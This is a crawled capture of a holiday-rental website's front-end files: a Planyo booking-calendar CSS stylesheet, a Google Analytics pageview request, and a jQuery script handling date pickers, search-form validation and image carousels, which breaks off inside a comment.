.upcoming a.later,#calendar_nav a.later {
    float:right;
    background: transparent url("https://www.planyo.com/images/right-arr.png") no-repeat center right;

    padding-right: 25px;
    text-transform: uppercase;
}
#calendar_nav a.later{
      margin-right: 15px;
}
.upcoming .av_nav {
    margin: 15px 0px;
    text-align:center;
    text-align: -webkit-center;
    width: 100%;
}
/*------------------------------------*/
/* Calendar info legend */
/*------------------------------------*/ 

.cal_legend {
    display:none;border: 1px solid #F8F8F8;width:14px;text-align: center;padding:1px;font-size:10px;background-color:white;float:left;overflow:hidden;
}
.legend_and_icon{
    float:left;
    margin-bottom:5px;
}
.cal_legend_av{
    background: #c2dfd0;
}

.cal_legend_pages {
    text-align:right;font-size:10px;padding:6px;
}

.cal_legend_text {font-size:12px;float:left;padding:3px 5px 1px 5px;margin-right: 5px;height:18px;}

#legend_av_txt,#cal_legend_partav_2,#legend_avqty_txt{background: #c2dfd0;}
#legend_unav_txt,#legend_res_txt{background: #f0c2c2;}
#legend_stdate_txt{background:#a0e0c0;}
#legend_mornav_txt{  background: url(https://www.planyo.com/images/diagonal2nox.png);
  background-repeat: no-repeat;
  background-color: #f0c2c2;}
#legend_mornocc_txt  {background: url(https://www.planyo.com/images/diagonal1nox.png);
  background-repeat: no-repeat;
  background-color: #c2dfd0;  }
.cal_legend_arrival, .cal_legend_arrival_nox {
    font-weight:bold;
}

.cal_legend_partav {
    color:black;
    font-weight:normal;
    background: #c2dfd0;
}

.cal_legend_morning_av{
    background: url(https://www.planyo.com/images/diagonal2.png);
    background-repeat: no-repeat;
    font-size:10px;
    color:red;
    font-weight:bold;
}

.cal_legend_morning_av_nox{
    background: url(https://www.planyo.com/images/diagonal2nox.png);
    background-repeat: no-repeat;
    background-color: #f0c2c2;
    color:black;
}

.cal_legend_morning_occ_nox{
    background: url(https://www.planyo.com/images/diagonal1nox.png);
    background-repeat: no-repeat;
    background-color: #c2dfd0;
}

.cal_legend_av_nox, .cal_legend_arrival_nox {
    background:#c2dfd0;color:black;}

.cal_legend_unav_nox {
    background:#e8e8e8;color:black;}

.cal_legend_res_nox {
    background:#f0c2c2;color:black;}

#legend_res.cal_legend_res{display:inline-block;
                           background:#f0c2c2;font: bold 12px Tahoma, Verdana, Arial, sans-serif;padding: 3px 0px 1px 5px;border:none;height:18px;}

#legend_partres.cal_legend_partav{display:inline-block;
                                  font: normal 14px Tahoma, Verdana, Arial, sans-serif;padding: 1px 0px 3px 5px;border:none;height:18px;}
.cal_legend_morning_occ{
    background: url(https://www.planyo.com/images/diagonal1.png);
    background-repeat: no-repeat;}

.cal_legend_morning_av2
{
    background: url(https://www.planyo.com/images/diagonal4.png);
    background-repeat: no-repeat;
    background-color: #e8e8e8;
    color:red;
    font-weight:bold;
}

.cal_legend_morning_occ2
{
    background: url(https://www.planyo.com/images/diagonal3.png);
    background-repeat: no-repeat;
}

.cal_legend_unav {
    background:white;color:red;font-weight:bold;font-size:10px;
}

.cal_legend_res {
    background: #f0c2c2;font-weight:bold;font-size:12px;
}
/*------------------------------------*/
/* Seasons                            */
/*------------------------------------*/ 

#cal td.cuscol_33FF33, #calendar_nav td.cuscol_33FF33 {
    border-bottom:3px solid #33FF33;
}

#cal td.cuscol_A8314F, #calendar_nav td.cuscol_A8314F {
    border-bottom:3px solid #A8314F;
}

#cal td.cuscol_yellow, #calendar_nav td.cuscol_yellow {
    border-bottom:3px solid yellow;
}

#cal td.cuscol_81FCF6, #calendar_nav td.cuscol_81FCF6 {
    border-bottom:3px solid #81FCF6;
}

#cal td.cuscol_FFBAF1, #calendar_nav td.cuscol_FFBAF1 {
    border-bottom:3px solid #FFBAF1;
}

#cal td.cuscol_999999, #calendar_nav td.cuscol_999999 {
    border-bottom:3px solid #999999;
}

#cal td.cuscol_B84DFF, #calendar_nav td.cuscol_B84DFF {
    border-bottom:3px solid #B84DFF;
}

#cal td.cuscol_4D4DFF, #calendar_nav td.cuscol_4D4DFF {
    border-bottom:3px solid #4D4DFF;
}

#cal td.cuscol_DADAD2, #calendar_nav td.cuscol_DADAD2 {
    border-bottom:3px solid #DADAD2;
}
#cal td.cuscol_ECDC81, #calendar_nav td.cuscol_ECDC81 {
    border-bottom:3px solid #ECDC81;
}
#cal td.cuscol_CEF0FF, #calendar_nav td.cuscol_CEF0FF {
    border-bottom:3px solid #CEF0FF;
}
#cal td.cuscol_D1FFB3, #calendar_nav td.cuscol_D1FFB3 {
    border-bottom:3px solid #D1FFB3;
}
#cal td.cuscol_FFA4A4, #calendar_nav td.cuscol_FFA4A4 {
    border-bottom:3px solid #FFA4A4;
}
#cal td.resclickable {cursor:pointer}
/*------------------------------------*/
/*Messages,Error,Help                 */
/*------------------------------------*/ 
.warning {
    color: orange;
}
/*===============================================*/
/* 3. DROP-DOWN CALENDAR                             */
/*===============================================*/
.calpicker {
    font: normal 13px/20px 'Raleway',Tahoma, Verdana, Arial, sans-serif;
    margin: 0;
    line-height:100%;
    clear:both;
    border: 1px solid #3a3f42;
    border-collapse: collapse;
    background-color:white;
    width: 140px;
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2) inset, 0px 0px rgba(0, 0, 0, 0.1) inset, 0px 2px rgba(0, 0,0, 0) inset, 0px 0px 1px rgba(0, 0, 0, 0.1);
}

.calpicker th {
    font: normal 14px/20px Tahoma, Verdana, Arial, sans-serif;
    color: white;   
    padding: 2px;
    border-bottom: 1px;
    text-shadow: 0px -1px rgba(0, 0, 0, 0.3);
    background: #3a3f42;	
}

.calpicker .nocuscol{
    padding:5px;
}
.calpicker .active_day {
    background: #bbbbbb;
    color:white;
}

.calpicker .reserved {
    color: red;
    font-weight: bold;
}
.picker_unav_h {
    background-color:#f0c2c2;
}
.calpicker .reserved:hover {
    cursor:auto;
    background:white;
    color:red;
}

.calpicker .cur_month_day {
    background: white;
    color:#555;
}

.calpicker .ext_month_day {
    background: #ffffff;
    color: #c5c5c5;
}

.calpicker .reserved_nox_u
{
    background:#e8e8e8;
}

.calpicker .reserved_nox
{
    background:#f0c2c2;
    color: #a0a0a0;;
}

.calpicker .reserved_nox:hover
{
    cursor:auto;
    background:#f0c2c2;
    color: #a0a0a0;
}

.calpicker .reserved_nox_u:hover
{
    cursor:auto;
    background:#e8e8e8;
}

.calpicker .cur_month_day_nox
{
    background: #c2dfd0;
}

.calpicker .active_day_nox
{
    background: #cfdfd0;
    color: white;
    background: #3D83A8;
}

.calpicker .ext_month_day_nox
{
    background: #c2dfd0;
    color:#a0a0a0;
}

.calpicker .ext_month_day_nox_u
{
    background:#e8e8e8;
    color:#a0a0a0;
}

.calpicker .ext_month_day_nox_r
{
    background:#f0c2c2;
    color:#a0a0a0;
}

.calpicker .ext_month_day_nox_r:hover
{
    cursor:auto;
    background:#f0c2c2;
    color: #a0a0a0; 
}

.calpicker .ext_month_day_nox_u:hover
{
    cursor:auto;
    background:#e8e8e8;
}

.calpicker .ext_month_day_nox:hover
{
    cursor:auto;
    background:#c2dfd0;
}

.calpicker td.morning_av_nox,.calpicker td.morning_av_nox:hover
{
    background: url(https://www.planyo.com/images/diagonal2nox.png);
    background-repeat: no-repeat;
    background-color: #f0c2c2;
}
.calpicker .ext_month_day:hover{
    background-color: #3D83A8;
    color: #c5c5c5;
}

.calpicker td.morning_occ_nox
{
    background: url(https://www.planyo.com/images/diagonal1nox.png);
    background-repeat: no-repeat;
    background-color: #c2dfd0;
}

.calpicker td:hover {
    background:#3D83A8;
    color: white;
    cursor: pointer;
}

.calpicker td {
    border: 1px solid #EAEAEA;
    vertical-align: top;
    text-align: center;
    padding: 4px 5px;
}

.calpicker caption {
    padding:4px 2px;
    background-color:white;
    border-top:1px solid #EAEAEA;
    overflow:hidden;
    font: normal 13px 'Open Sans', sans-serif;
    color:black;
}

.calpicker caption .nav {
    float:left;
    padding-right:3px;
    color: #3D83A8;
    text-decoration: none;
    margin-bottom:0px;
}
/*============================================*/
/* 4. BIG CALENDAR                            */
/*============================================*/
#calendarbig{
    font: 14px/20px 'Open Sans', sans-serif;
    clear:both;
    border: 1px solid #EAEAEA;
    border-collapse: collapse;
}

#calendarbig th{
    font-weight: normal;
    background: #3a3f42;
    padding: 8px 2px;
    color: white;
    border: 1px solid #3a3f42;
}

#calendarbig .mv_head_active_day{
    background: #bbbbbb;
    font-weight:bold;
}

#calendarbig .mv_head_cur_month_day{}

#calendarbig .mv_head_ext_month_day{}

#calendarbig .mv_head_cur_month_day,#calendarbig .mv_head_active_day,#calendarbig .mv_head_ext_month_day
{
    padding: 2px 2px;
    text-align: right;
}

#calendarbig td
{
    border: 1px solid #F8F8F8;
    vertical-align: top;
    text-align: center;
    height: 63px;
    width: 133px;
}

#day_contents td {min-width:50px;}
#day_contents .emptycol{min-width:100px;}
#week_contents #calendarbig th{
    min-width: 90px;}
#weeks_contents #calendarbig td,#weeks_contents div.item_code {width:40px;}
#weeks_contents #calendarbig td.resource {width:96px;}
#week_legend {margin-top:20px;}

#calendarbig .week_td, #calendarbig .day_td
{
    height:36px;
    vertical-align:middle;
}

#calendarbig caption
{
    padding: 8px 0 8px 0;
    overflow: hidden;
    white-space: nowrap; 
}

#calendarbig caption .nav
{
    float:left;
    padding-right:1em;
}

#calendarbig caption .mid
{
    margin:0 auto;
    font-weight:bold;
    text-transform: uppercase;
    font-size: medium;
    color: #444;
}

#calendarbig caption .scope
{
    float: right;
    padding-left:1em;
}

#calendarbig .mv_cnt
{
}

#calendarbig .item_code
{
    padding:2px;
}
#calendarbig .invisible{
    display:none;
}
#calendarbig .vacation, #week_legend .vac_class
{
    background-color:#ffd699;
    width:100%;
}
#calendarbig .unav_box {background-color:#f0c2c2;}
#calendarbig .av_box {background-color:#c2dfd0;}

/*===============================================*/
/* 5. UPCOMING CALENDAR                             */
/*===============================================*/
.upcoming {
    font: 14px/20px 'Open Sans', sans-serif;
    display:inline-block;
    width:100%;
}

.upcoming .av_day_group {clear:both;}

.upcoming .av_month {
    font-weight:bold;
    text-transform: uppercase;
    font-size: medium;
    color: #444;
}

.upcoming .av_day_group .av_date {
    padding: 6pt 0pt;
    font-size: medium;
    float:left;
}

.upcoming .av_day_group .av_res {
    float:left;
    clear:left;
    color: grey;
    padding: 4px 0px 2px 0px;
    font-size: medium;
    margin: 4pt 4pt 2pt 0pt;
}

.upcoming .av_day_group .av_time.av_time_day, .result_range {
    font-size: medium;
    min-width: 71pt;
    color: #333;
    padding: 3pt 5pt;
    margin: 4pt 0pt 2pt 0pt;
    text-align: center;
    background-color: #c2dfd0;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.upcoming .av_day_group .av_time.av_time_h,.upcoming .unav_txt.unav_txt_h{
    float: right;
    clear:right;
    font-size: medium;
    min-width: 90pt;
    color: #333;
    padding: 3pt 5pt;
    margin: 4pt 0pt 2pt 0pt;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.upcoming .av_day_group .av_time.av_time_h{
    background-color: #c2dfd0;
}
.upcoming .unav_txt.unav_txt_d,.upcoming .unav_txt.unav_txt_h{
    background-color: #f0c2c2;
}
.upcoming .av_day_group .unav_txt.unav_txt_d{
    min-width:100%;
    padding: 3pt 0pt;
}
.result_ranges {
    clear:both;
    display:block;
    margin-left:-3px;
}

.upcoming .av_day_group .av_time:hover {
    text-decoration: none;
    color: #3D83A8;
    cursor: pointer;
}

#demo_info
{
    margin-top:2px;
    padding:2px;
    font-size: 11px;
    font-style: italic;
    color:#444444;
}

.stdtable
{
    clear:both;
    border-collapse:collapse;
    border: 1px solid #c0c0c0;
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.2) inset, 0px 0px rgba(0, 0, 0, 0.1) inset, 0px 2px rgba(0, 0,0, 0) inset, 0px 0px 1px rgba(0, 0, 0, 0.1);
}

.stdtable td
{
    border: 1px solid #c0c0c0;
    font-size: 12px;
    text-align: left;
    padding:2px 5px 2px 5px;
}

.stdtable th
{
    background: #f0f0f0;
    padding: 2px 5px 2px 5px;
    font-size: 12px;
    text-align: left;
}

#bg_hider .buttons
{
    padding: 8px;
}

/* ================================== */
/* new upcoming availability calendar */
/* ================================== */
#caltop #quick_nav_div{position: absolute;margin-left: 15px; z-index: 1;}
#caltop #quick_nav_div:hover{cursor:pointer;}
#upcoming-top .horiz-shift-month{color: #a9b6c5;margin-left: 30px;}
#upcoming-top .date_container{font-family: 'Open Sans', sans-serif!important;font-size:20px;  color: #a9b6c5;height:30px;white-space:nowrap;}
#upcoming-top .date_container .fa{color:#428bca;}
#upcoming-top .caption.today,#upcoming-top .today{color:#428bca;}
.poweredby{float: right;margin-right: 15px;}
#upcoming-top .caption{font-family: 'Open Sans', sans-serif!important;font-size:20px; padding-bottom: 5px; color: #a9b6c5;font-weight:bold;text-align: center;}
#upcoming-top .caption span {text-transform: uppercase; font-weight: 100; font-size: 14px!important; line-height: 1.428571429;}

#upcoming-top article{    white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#upcoming-top .thumbnail {position: relative; cursor:pointer; background-color: #C2DFD0; color: #001e40;  font-size: small; border: 1px solid #b4cfc1; border-radius: 0;padding: 4px 2px 4px 15px; margin:4px 0px; font-size:small;}
#upcoming-top.single-res .thumbnail{text-align: center;
 padding: 4px 0px;}
#upcoming-top .thumbnail:hover {background-color: #428bca; color:white;}
.calendar-fluid#upcoming-top .row {
    margin-left: 0;
    margin-right: 0;
}
#upcoming-top .fa-chevron-right {float: right; margin-top: 5px; color: #428bca;}
#upcoming-top .fa-chevron-left{float: left; margin-top: 5px; color: #428bca;}
#upcoming-top .visible-xssm-block{display:none!important;}
#upcoming-top p.showmore,#upcoming-top p.showprev,#upcoming-top p.shownext {border: 1px solid #a9b6c5; border-radius: 0; padding: 4px 2px; margin: 4px 0px; font-size: small;color:#428bca;cursor:pointer;}
#upcoming-top p.showmore:hover,#upcoming-top p.showprev:hover,#upcoming-top p.shownext:hover {border:1px solid #428bca;}
#upcoming-top.upcoming-day-single .col-xs-10:hover {background-color: #428bca;color:white;cursor:pointer;}
#upcoming-top.upcoming-day-single .row.show-more:hover {background-color:transparent;}
#upcoming-top.upcoming-day-single .row {margin-bottom: 1px;margin-left:0px;margin-right:0px;}
#upcoming-top .upcoming-box.col-xs-2 {width:16%;padding:0px;}
#upcoming-top .upcoming-box.col-xs-2-range {width:33%;}
#upcoming-top .col-xs-10.col-xs-range{
    width: 66.33333333%;
}
#upcoming-top .upcoming-box {background-color:#C2DFD0; font-family: 'Open Sans', sans-serif!important; color: white; text-align: center;}
.upcoming-day{font-size: 22px; font-weight: 600; padding: 8px 0 0 0; line-height: 18px;}
#upcoming-top .upcoming-month{padding-bottom: 6px;}	#upcoming-top .upcoming-content{display: table-cell; vertical-align: middle; height: 50px;padding-left:15px; font-size: 16px; color: white;}
#upcoming-top.upcoming-day-single .col-xs-10 {background: #96c1ab;margin-left: 1px; height: 52px;}
#upcoming-top.upcoming-day-single .row.show-more{margin-right:0px;}
#upcoming-top .fa-chevron-left:hover,#upcoming-top .fa-chevron-right:hover{cursor:pointer;}
#upcoming-top .rows-clip-out {overflow:hidden;width:100%;}
#upcoming-top .rows-clip-days {transition: margin-top 0.6s linear;}
#upcoming-top p.text-center.showprev {
    width: 49.5%;
    float: left;
}
#upcoming-top p.text-center.shownext {
    width: 49.5%;
    float: right;
}
 .visible-xs-planyo,.visible-sm-planyo,.visible-md-planyo,.visible-lg-planyo,.visible-xl-planyo{display:none!important;}
 
.upcoming-day-group{
	float:left;
	position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
	}

.upcoming-day-group{width:100%;}
.single-res .upcoming-day-group{width:50%;}


@media (min-width: 500px){	
	.upcoming-day-group{width:50%;}	
	.single-res .upcoming-day-group{width: 33.33333333%;}
}
		
@media (min-width: 768px){
	.upcoming-day-group{width: 33.33333333%;}		
	.single-res .upcoming-day-group{width:20%;}	
}
	
@media (min-width: 1200px){
	.upcoming-day-group{width: 20%;}	
	.single-res .upcoming-day-group{width:14.2857142857%;}	
}

@media (min-width: 1800px){
	.upcoming-day-group{width: 14.2857142857%;}
	.single-res .upcoming-day-group{width:10%;}	
	.fa.visible-xl-planyo{display: block!important;}
}

@media (max-width: 1799px) and (min-width: 1200px){
	#upcoming-top .planyo-hidden-lg{display: none!important;}
	.fa.visible-lg-planyo{display: block!important;}
}

@media (max-width: 1199px) and (min-width: 768px){
	#upcoming-top .planyo-hidden-md {display: none!important;}
	.fa.visible-md-planyo{display: block!important;}
}
@media (max-width: 767px) and (min-width: 500px){
	#upcoming-top .planyo-hidden-sm {display: none!important;}
	.fa.visible-sm-planyo{display: block!important;}
}
@media (max-width: 499px){	
	.planyo-hidden-xs{display: none!important;}
	.fa.visible-xs-planyo {display: block!important;}
}

/* =============================== */
/* responsive multi-month calendar */
/* =============================== */
.resp-caltop {
    text-align: center;
}
.monthly-fluid .calpicker,.monthly-fluid .calpicker th{font-family: 'Open Sans', sans-serif!important;}
.monthly-fluid .fa-chevron-left:hover, .fa-chevron-right:hover{cursor:pointer;}
.monthly-fluid .fa-chevron-left {
    float: left;
    padding-left: 2%;
    color: #428bca;
}
.monthly-fluid .fa-chevron-right {
    float: right;
    padding-right: 2%;
    color: #428bca;
}
.monthly-fluid .calpicker {
	width:100%;
    margin: 0;
    line-height: 100%;
    clear: both;
    border-collapse: collapse;
    background-color: white;
}
.monthly-fluid table.calpicker {
    width: 100%;
    font-size: 14px;
    text-align: left;
    list-style: none;
}
.monthly-fluid .calpicker td {
    text-align: center;
    vertical-align: middle;
    padding: 2%;
    border: 1px solid white;
}

.monthly-fluid .days th {
    font-size: 20px;
    color: #777;
    text-align: center;
    border: 1px solid white;
    font-weight: 100;
    padding: 3%;
	line-height:20px;
	background: white;
    text-shadow: none;
}

.monthly-fluid .hours2 th {
    font-size: medium;
    text-align: center;
    font-weight: 100;
    padding: 2%;
    border: 1px solid white;
    color: #777;
    background: white;
    text-shadow: none;
}
.monthly-fluid .ext_month_day_nox,.monthly-fluid .ext_month_day_nox_r {
    background-color: rgba(0,0,0,.017);
    color: #a9b6c5;
}
.monthly-fluid .cur_month_day_nox {
    background-color: #C2DFD0;
}
.monthly-fluid .cur_month_day_nox:hover {background-color: #428bca; color:white;cursor:pointer;}
.monthly-fluid td.reserved_nox {
    background-color: #f0c2c2;
}

 .visible-sm-planyo,.visible-md-planyo{display:none!important;}
 .calpicker-box{border: 1px solid rgba(0,0,0,.07);}
.monthly-fluid{
	float:left;
	position: relative;
    background: none;
	padding-left:15px;
	padding-right:15px;	
	width:100%;
}
.resp-caltop #cal_legend_info{
    margin: 15px auto;
    padding-left: 15px;
    padding-right: 15px;
}
.resp-caltop .cal_legend_text{height: 23px;}

#legend_mornav_txt{    background: url(https://www.planyo.com/images/diagonal2nox.png);
    background-repeat: no-repeat;
    background-color: #f0c2c2;}
#legend_mornocc_txt{ background: url(https://www.planyo.com/images/diagonal1nox.png);
    background-repeat: no-repeat;
    background-color: #c2dfd0;}
@media (min-width: 600px){	
	.monthly-fluid{width: 50%;}	
	.monthly-fluid .ext_month_day_nox, .monthly-fluid .ext_month_day_nox_r,.monthly-fluid .ext_month_day_nox:hover, .monthly-fluid .ext_month_day_nox_r:hover,	.monthly-fluid .ext_month_day_nox_r.morning_av_nox,.monthly-fluid .ext_month_day_nox_r.morning_av_nox:hover,.monthly-fluid .ext_month_day_nox.morning_occ_nox,.monthly-fluid .ext_month_day_nox.morning_occ_nox:hover{color: rgba(0,0,0,.017);background-color: rgba(0,0,0,.017);    border-bottom: 1px solid white!important;  background-image: none;}
}
		
@media (min-width: 890px){
	.monthly-fluid{width: 33.33333333%;  }	
}
	
@media (min-width: 1220px){
	.monthly-fluid{max-width: 400px;display: inline-block; float: none;}
	.resp-caltop #cal_legend_info{width: 1200px;
    float:none;}
}

@media (max-width: 889px) and (min-width: 600px){
	.monthly-fluid.planyo-hidden-md{display: none!important;}
	.monthly-fluid .visible-md-planyo{display: block!important;}
}

@media (max-width: 599px){	
	.monthly-fluid.planyo-hidden-sm{display: none!important;}
	.monthly-fluid .visible-sm-planyo {display: block!important;}
}


/* START FLEXIBLE MULTI-VIEW CALENDAR */
.cp_calendar .vacation {background-color:#707070;border-color:#707070;}
.page.pg_schedule_php .page_contents {width:98%;}
.fc-cust3Week-view .fc-sat,.fc-cust3Week-view .fc-sun {background-color:#fcf8e3;}
.cp_calendar .fc-today {background:rgba(255, 255, 204, 0.46);}
.fc-center h2 {
    color: #777;
    font-weight: 400;
    line-height: 1.471;
    font-size: 20px;
}
th.fc-widget-header {
    line-height: 1.47em;
    color: #777;
	font-weight:500;
}
.cp_calendar.fc button {
    padding: 6px 12px;
    border-color: #357ebd;
    font-weight: normal;
    color: #fff;
    background-color: #428bca;
    font-size: 13px;
    background-image: none;
    height: initial;
    text-shadow: none;
    box-shadow: none;
    background-repeat: no-repeat;
}
.cp_calendar.fc button.fc-state-hover {
    background-color: #253340;
    color: #FFF;
}
.cp_calendar.fc button.fc-state-active {
    background-color: #253340;
    color: #FFF;
}
.fc-rows td.fc-widget-content>div,.fc-resource-area tbody tr td.fc-widget-content>div{min-height:30px!important;height:auto!important;}
.fc-body .fc-resource-area .fc-cell-content { padding-top: 2px!important;}
.fc-bgevent.oc_all{background-color: #d9534f!important;
    opacity: 0.75!important;}
.fc-bgevent.oc_all:hover{cursor:initial;}
.fc-bgevent,.fc-highlight{opacity:.6!important;}
.fc-highlight{background:#428bca!important;}
a.fc-day-grid-event.ev_av:hover,.fc-list-item.ev_av:hover{cursor:pointer;}
.fc-cust3Day-view colgroup col{width:30px!important;}
.fc-cust3Day-view th.fc-widget-header{font-size:10px;}
.cp_units_60 .fc-custDay-view th.fc-widget-header{font-size:10px;}
td.fc-resource-area.fc-widget-header th.fc-widget-header{font-size:15px;}
.oc_part{background-color: transparent!important;    text-align: center;color: black;padding-top: 3px;}
    
.oc_part.oc_10{ background-color: #f9f0f0!important;background: linear-gradient(0deg, #f0c2c2 10%, transparent 15%);}
.oc_part.oc_20{ background-color: #f9f0f0!important;background: linear-gradient(0deg, #f0c2c2 20%, transparent 25%);}
.oc_part.oc_30{background-color: #f9f0f0!important; background: linear-gradient(0deg, #f0c2c2 30%, transparent 35%);}
.oc_part.oc_40{ background-color: #f9f0f0!important;background: linear-gradient(0deg, #f0c2c2 40%, transparent 45%);}
.oc_part.oc_50{background-color: #f9f0f0!important; background: linear-gradient(0deg, #f0c2c2 50%, transparent 55%);}
.oc_part.oc_60{background-color: #f9f0f0!important; background: linear-gradient(0deg, #f0c2c2 60%, transparent 65%);}
.oc_part.oc_70{background-color: #f9f0f0!important; background: linear-gradient(0deg, #f0c2c2 70%, transparent 75%);}
.oc_part.oc_80{ background-color: #f9f0f0!important;background: linear-gradient(0deg, #f0c2c2 80%, transparent 85%);}
.oc_part.oc_90{ background-color: #f9f0f0!important;background: linear-gradient(0deg, #f0c2c2 90%, transparent 95%);}
.fc-day-grid-event .fc-content{white-space:normal!important;}
.ev_all .fc-event-dot{background-color:#f0c2c2!important;}
.ev_all{color:#bbb;}
a.fc-day-grid-event.ev_all{    background-color: #bbb!important;border: 1px solid #bbb;}

/* END FLEXIBLE MULTI-VIEW CALENDAR  */

.planyo .poweredby,.poweredby {display:none;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=264606153&t=pageview&_s=1&dl=https%3A%2F%2Fsunlightproperties.com%2Fproperty-details%2F128%2Fc-te-d-azur%2Fnice-10%3Fshowsold%3Don%26page%3D1&ul=en-us%40posix&dt=3%20bedroom%20Holiday%20Apartment%20To%20Rent%20in%20Nice%2C%20Rue%20Notre%20Dame%20-%20Sunlight%20Properties&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1392414049&gjid=541660411&cid=182947703.1769006951&tid=UA-48120046-1&_gid=1637565891.1769006951&_r=1&_slc=1&z=73778129
body_size: -453
content:
2,cG-7BZSK0H7CK

--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/site.js.pagespeed.ce.YfMA9gWvAs.js
body_size: 3570
content:
// jQuery version

// jQuery version

$(document).on("scroll",function(){
    if( $(document).scrollTop() > 79 ){
//        $(".search-contain").removeClass("large").addClass("small");
            $(".search-contain").css({'position':'fixed', 'top':0});
            $("#home-image").css({'margin-top':79});
    } else{
//        $(".search-contain").removeClass("small").addClass("large");
            $(".search-contain").css({'position':'relative', 'top':0});
            $("#home-image").css({'margin-top':0});
    }
});

function check_submit_form_for_errors() {
    var error_check_handle = setInterval(function(){
        if ( $('#res_error_msg').length > 0 ) {
            var form_errors = $('#res_error_msg').html().replace("<p></p>","");
            if ( /[a-zA-Z0-9]/.test( form_errors ) ){
                alert("There are errors on this page, please see the red text at the top of the form for details");
                clearInterval(error_check_handle);
            }
        }
    }, 300);
}


$(document).ready(function() {

    // Do our own error checking/handling on the Planyo form
    check_submit_form_for_errors();
//    $('#reservation > iframe').on('load', function() {
//        check_submit_form_for_errors();
//    });


    // HACKY FIX FOR SLP who don't want any amenity checkboxes ticked
    $('#amenities-checkbox-wrapper input:checkbox').removeAttr('checked');

	selectInstructionTypeRadio('instruction_type', 'minpricew', 'maxpricew');
 	if (typeof ShowMap == "function")        { ShowMap({handle: '/images/dot-new.png', fillColour: '#4d7f70' }); }
 	if (typeof restore_search == "function") { restore_search(); }


    // Validate search dates
    // ensure the rental form has both start and end dates set
    $("#search-form").on("submit", function(){
        if ( $("input[name=planyo_start]").val() == "" ) { alert("Error: You must enter a start date"); return false; }
        if ( $("input[name=planyo_end]").val() == "" )   { alert("Error: You must enter an end date");  return false; }
        if ( $("input[name=planyo_start]").datepicker( "getDate" ).getTime() >
             $("input[name=planyo_end]").datepicker( "getDate" ).getTime() ) {
            alert("Error: the start date must be before the end date"); return false;
        }
    });

	// Datepickers for the start/end datetimes
    if ($("#planyo_start, #planyo_end").length) {
        $("#planyo_start, #planyo_end").datepicker({
            dateFormat: 'dd-mm-yy',
            changeMonth: true,
            changeYear: true,
            showOn: 'both',
            buttonImage: '/images/calendar.gif',
            buttonImageOnly: true,
            minDate: 0,
            maxDate: "+730D"
        }).zIndex(1100);

        // $("#planyo_start").change(function () {
        //     $("#planyo_end").datepicker('option', { minDate: $("#planyo_start").val() });
        // }).change();
        // $("#planyo_end").change(function () {
        //     $("#planyo_start").datepicker('option', { maxDate: $("#planyo_end").val() });
        // }).change();
    }

    // Check form has valid data (loose JS validation)
    $("#search-form").on("submit", function(){
        var ps = $("#planyo_start").val();
        var pe = $("#planyo_end").val();
        // NB: this conditionals are ORDERED
        // quantity can only be set if we have a start and end date too
        if ( $("#planyo_number_of_people").val() !== "") {
            if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
            if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
        }
        // start and end date can both be empty (which returns all properties) or both must be set
        if (( ps === "" || ps === "Check In" ) && ( pe === "" || pe === "Check Out" )) { return true; } // just list all properties
        else if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
        else if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
    });

    if (typeof $.fn.datepicker != "undefined") {
        $( "#datepicker, #datepicker1" ).datepicker({
            dateFormat: 'dd/mm/yy'
        });
    }


    if ($('.hide').length) {
        $('.hide').click(function(){
            $('.booking-contain').fadeToggle();
        });
    }

    if ($('.hide2').length) {
        $('.hide2').click(function(){
            $('.callback-contain').fadeToggle();
        });
    }



    if ($('.hide3').length) {
        $('.hide3').click(function(){
            $('.searchbox-contain').fadeToggle();
        });
    }


    if ($(".stage").length) {
        $('.stage').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });
    }

    if ($("#page-image").length) {
        $('#page-image').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });

    }

    // Toggle for advanced search options
    /*if ($("a.cookie").length) {
        $("a.cookie").click(function () {
            $("#cookieAdvanced").slideToggle("slow");
        });
    }
    */

    if ($("#accordion").length != 0){
		if (location.hash){
			$( "#accordion" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		} else {
			$( "#accordion" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		}
	}



    if ($("#accordion1,#accordion2,#accordion3").length != 0){
		if (location.hash){
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		} else {
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		}
	}


 		    // Slider
    if ($("#prop-thumbs").length) {
        $("#prop-thumbs").bxSlider({
            displaySlideQty: 5,
            moveSlideQty: 5,
            infiniteLoop: false
        });
    }

	//	Scrolled by user interaction
	if ($('.property-carousel').length) {
		$('.property-carousel').carouFredSel({
			auto: false,
			prev: {
				button: function() {
					return $(this).parents('.list_carousel').find('.prev');
					}
			},
			next: {
				button: function() {
					return $(this).parents('.list_carousel').find('.next');
					}
			},
			mousewheel: {
				items: 1
        	},
			swipe: {
				onMouse: true,
				onTouch: true
			}
		});
	}

    // Pikachoose plugin for property details
    if ($('#pikachoose').length) {
        $('#pikachoose').PikaChoose({
        autoPlay: true,
        carousel: true,
        transition: [0],
        IESafe: true,
        showCaption: true
        });
    }


    if (window.parent === window) console.log("BIND events");
    $("#location").on("tabChange", function () {
        $(document).trigger("triggerMapResize");
    });
    $("#avail").on("tabChange", function () {
        $('#eventCalendar').fullCalendar('render');
    });
/*
    // Availability calendar
